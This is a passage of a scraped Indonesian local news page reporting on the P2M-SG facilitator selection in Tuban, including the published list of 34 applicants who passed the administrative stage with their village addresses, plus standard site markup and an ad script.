nantinya,\" sambung Nunuk.\r\n\r\nDitanya soal mengapa \u00a0tes tulisnya di selenggarakan di kampus Unirow Nunuk menyatatakan bahwa kampus merupakan lokasi yang netral.\r\n\r\n\" Kami tempat dikampus karena kampus merupakan lokasi sebagai tempat semua kegiatan belajar-mengajar dan administrasi berlangsung juga jauh dari kepentingan politik dan netral, kampus unirow sangat layak digunakan tempat tes tulis,\" jelasnya.\r\n\r\nTahapan tes selanjutnya setelah pelamar dinyatakan lolos tes tulis maka mereka akan mengikuti tes tahapan terakhir yaitu interview dan FDG, Jika mereka lolos pada tahapan terakhir maka mereka baru dinyatakan lolos seleksi dan menjadi bagian dari tim P2M-SG.\r\n\r\nNunuk juga menjlentrehkan bahwa maksud dari tahapan - tahapan seleksi tersebut diselenggarakan adalah untuk menghsailkan\u00a0tenaga Koordinator Kecamatan dan Fasilitator \u00a0Desa sebagai tenaga pandamping yang dapat menjalankan peran dan fungsinya serta memiliki kemampuan terbaik, memiliki pengalaman, pemahaman, dan teknis pendampingan untuk mentransformasikan nilai dan prinsip yang menjadi dasar pelaksanaan program, jujur, berjiwa relawan, tekun, disiplin dan \u00a0 tidak mudah putus asa serta mampu mengendalikan emosi, berempati atau memiliki sikap keberpihakan pada masyarakat miskin dan berperspektif gender.\r\n\r\n\"Memiliki kemampuan untuk memfasilitasi orang dewasa, pada saat melaksanakan tugas wajib berada di lokasi yang strategis untuk menjangkau Desa sasaran yang menjadi tanggung jawab selama masa kontrak, dapat memahami budaya dan bahasa setempat, tidak pernah berhadapan dengan hukum\/tidak pernah melakukan tindak kekerasan terhadap perempuan dan anak atau pidana yang lainya,\" imbuh wanita yang juga direktur Koalisi Perempuan Ronggolawe (KPR) itu.\r\n\r\nDisamping itu bagi yang lolos dalam P2M - SG nanti tidak sedang merangkap jabatan dengan program lain serta memiliki wawasan dan pengalaman pendampingan yang memadai tentang Community Based Development, memiliki kemampuan teknis dalam metoda pemetaan swadaya (misalnya Partisipatory Rural Appriasal dan Partisipatoy Planning).\r\n\r\nAdapun yang lolos dalam seleksi administrasi adalah sebagai berikut :\r\n\r\n1. Zubas Muchlis Roofi'ul Alam\r\n\r\nAlamat: Jl. Raya 129 Socorejo Jenu Tuban.\r\n\r\n2. Endah Pusparini\r\n\r\nAlamat: Jl. Jarorejo-Simbatan No. 243 Jarorejo Kerek Tuban\r\n\r\n3. Aftoon Faarizul Umam\r\n\r\nAlamat: Ds. Margomulyo 004\/001 Kerek Tuban\r\n\r\n4. M. Syaiful Ulang Al-Mubarok\r\n\r\nAlamat: Ds. Sembungrjo 002\/004 Merakurak Tuban\r\n\r\n5. Arif Budianto\r\n\r\nAlamat: Ds. Sumurgung 05\/08 Tuban Tuban\r\n\r\n6. Rita Nur Cahya\r\n\r\nAlamat: Ds. Mliwang 01\/02 Kerek Tuban\r\n\r\n7. Novita Andriani\r\n\r\nAlamat: Ds. Sumurgung 01\/03 Tuban Tuban\r\n\r\n8. Rima Rifia Yustingsih\r\n\r\nAlamat: Ds. Karangasem Jenu Tuban\r\n\r\n9. Mabrur Irfani, S. Sos\r\n\r\nAlamat: Ds. Margomulyo Kerek Tuban\r\n\r\n10. Mei Siska Idha Suwella\r\n\r\nAlamat: Ds. Tegalrejo Merakurak Tuban\r\n\r\n11. Purwati\r\n\r\nAlamat: Ds. Kedungrejo Kerek Tuban\r\n\r\n12. Abdul Aziz Fatkhur\r\n\r\nAlamat: Dsn. Gendong Ds. Margorejo Kerek Tuban\r\n\r\n13. Abdul Hasan\r\n\r\nAlamat: Ds. Padasan Kerek Tuban\r\n\r\n14. Dyah Anis Eka Setyorini\r\n\r\nAlamat: Ds. Jarorejo Kerek Tuban\r\n\r\n15. Diah Ayu Pitaloka\r\n\r\nAlamat: Ds. Bogorejo Merakurak Tuban\r\n\r\n16. Imron\r\n\r\nAlamat: Ds. Tegalrejo Merakurak Tuban\r\n\r\n17. M. Fathin Niam\r\n\r\nAlamat: Ds. Temandang Merakurak Tuban\r\n\r\n18. Asih Tri Utami\r\n\r\nAlamat: Ds. Tegalrejo Merakurak Tuban\r\n\r\n19. Achmat Faidzin Khoerur Rozikin\r\n\r\nAlamat: Ds. Kapu Merakurak Tuban\r\n\r\n20. Pujiono\r\n\r\nAlamat: Ds. Tlogowaru Merakurak Tuban\r\n\r\n21. Susanto, M.Pd\r\n\r\nAlamat: Ds. Sumberejo Merakurak Tuban\r\n\r\n22. Mokhamad Abdussalam S.Kom\r\n\r\nAlamat: Ds. Tobo Merakurak Tuban\r\n\r\n23. Priyo Husodo\r\n\r\nAlamat: Ds. Karanglo Kerek Tuban\r\n\r\n24. Sifa'atul Asiyah\r\n\r\nAlamat: Ds. Socorejo Jenu Tuban\r\n\r\n25. Gaguk Muhammad\r\n\r\nAlamat: Ds. Sembungrejo Merakurak Tuban\r\n\r\n26. Syahrul Mubarok\r\n\r\nAlamat: Dsn. Karangrejo 02\/01 Ds. Karanglo Kerek Tuban\r\n\r\n27. Ahmad Maimun Asy'ari\r\n\r\nAlamat: Dsn. Kerek 04\/03 Ds. Margomulyo Kerek Tuban\r\n\r\n28. Miftahul Munir, SE\r\n\r\nAlamat: Ds. Jetak Montong Tuban\r\n\r\n29. Ikhwan Fakhrudin, S.Pd\r\n\r\nAlamat: Jl. Asrama Haji 1 No. 25 Perum Puri Tuban\r\n\r\n30. Ahmad Syif Yani\r\n\r\nAlamat: Ds. Karangagung Palang Tuban\r\n\r\n31. Dimyanto\r\n\r\nAlamat: Ds. Tuwiri Kulon Merakurak Tuban\r\n\r\n32. Nurul Hidayah\r\n\r\nAlamat: Ds. Tuwiri Kulon Merakurak Tuban\r\n\r\n33. Rifai\r\n\r\nAlamat: desa karanglo kerek tuban\r\n\r\n34. Edi Eka Setiawan\r\n\r\nAlamat: Ds. Tegalrejo Merakurak Tuban\r\n\r\nTerpisah Chusnul Huda selaku Ketua Karang Taruna Kecamatan Kerek mengapresiasi atas pengumuman 34 nama yang lolos seleksi administrasi tersebut. Menurutnya, pihak konsultan harus lebih jeli dan teliti untuk memilih calon pendamping sebelum diumumkan dan dipilih pada tahap selanjutnya.\r\n\r\n\"Semoga yang lolos ini sesuai kompetensi yang diharapkan. Dan semoga semuanya murni lolos bukan karena titipan,\" ucap pria yang juga seorang wartawan tersebut.\r\n\r\nMenurut analisanya, ada beberapa nama yang muncul adalah peserta yang baru lulus kuliah. Sehingga, dirinya menduga tentu belum cukup memiliki pengalaman minimal 3 tahun seperti yang disyaratkan.\r\n\r\n\"Itu kan dipersyaratan ada ketentuan minimal memiliki pengalaman 3 tahun dibidang pendampingan\/pemberdayaan. Jadi saya kira konsultan harus lebih jeli dan selektif dalam seleksi ini,\" pungkasnya. [CH\/AM]","publisher":{"@id":"#Publisher","@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"https:\/\/kimronggolawe.com\/wp-content\/uploads\/kim-duwur-1.png"},"sameAs":["https:\/\/web.facebook.com\/kimronggolawe","https:\/\/twitter.com\/kim_ronggolawe","https:\/\/www.youtube.com\/channel\/UC3VYvb2mIfp-1njTJ2twnng","https:\/\/www.instagram.com\/kimronggolawetuban\/?hl=bg"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kimronggolawe.com\/2018\/04\/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"kimronggolawe","url":"https:\/\/kimronggolawe.com\/author\/kimronggolawe\/"},"image":{"@type":"ImageObject","url":"https:\/\/kimronggolawe.com\/wp-content\/uploads\/2018\/04\/IMG-20180407-WA0004.jpg","width":1200,"height":600}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;name=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;description=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/&#038;description=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;media=https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;url=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=34%20Nama%20Lolos%20Seleksi%20Administrasi%20P2M%20%E2%80%93%20SG%2C%20Siapa%20Saja..%3F%3F&#038;body=https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://kimronggolawe.com/author/kimronggolawe/">kimronggolawe</a></h3>

				<div class="author-bio">
					Admin Web kimronggolawe.com				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://kimronggolawe.com/2018/03/pemkab-tuban-himbau-masyarakat-cerdas-gunakan-medsos/" style="background-image: url(https://kimronggolawe.com/wp-content/uploads/2018/03/berita-hox.gif)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://kimronggolawe.com/2018/03/pemkab-tuban-himbau-masyarakat-cerdas-gunakan-medsos/" rel="prev">
					<h3 class="post-title">Pemkab Tuban Himbau Masyarakat Cerdas Gunakan Medsos</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://kimronggolawe.com/2018/04/relawan-tik-dan-diskominfo-gelar-workshop-tuban-go-online/" style="background-image: url(https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180409-WA0009.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://kimronggolawe.com/2018/04/relawan-tik-dan-diskominfo-gelar-workshop-tuban-go-online/" rel="next">
					<h3 class="post-title">Relawan TIK dan Diskominfo Gelar Workshop Tuban Go Online</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban" href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/IMG-20260120-WA0019-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/">4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 jam ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden" href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-4.29.24-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 hari ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-6.03.19-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 hari ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/" class="post-thumb"><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-390x220.jpeg 390w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-300x170.jpeg 300w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-1024x580.jpeg 1024w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-150x85.jpeg 150w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-768x435.jpeg 768w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM.jpeg 1060w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/">Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 hari ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">BERITA KIM RONGGOLAWE</span></span><img width="390" height="220" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-390x220.jpeg 390w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-300x170.jpeg 300w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-1024x580.jpeg 1024w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-150x85.jpeg 150w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-768x435.jpeg 768w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM.jpeg 1060w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/">Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hari ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-62" class="container-wrapper widget widget_media_image"><img width="1600" height="995" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM.jpeg" class="image wp-image-16843  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM.jpeg 1600w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-300x187.jpeg 300w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-1024x637.jpeg 1024w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-150x93.jpeg 150w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-768x478.jpeg 768w, https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2025-11-10-at-10.24.37-AM-1536x955.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-64" class="container-wrapper widget widget_media_image"><img width="708" height="885" src="https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-819x1024.jpg" class="image wp-image-16842  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-819x1024.jpg 819w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-240x300.jpg 240w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-120x150.jpg 120w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1-768x960.jpg 768w, https://kimronggolawe.com/wp-content/uploads/Iklan-HUT-Tuban-2025-1.jpg 1080w" sizes="auto, (max-width: 708px) 100vw, 708px" /><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BERITA TERKINI<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden" href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-4.29.24-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 hari ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-19-at-6.03.19-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 hari ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/" class="post-thumb"><img width="220" height="150" src="https://kimronggolawe.com/wp-content/uploads/WhatsApp-Image-2026-01-18-at-5.02.26-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/">Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hari ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
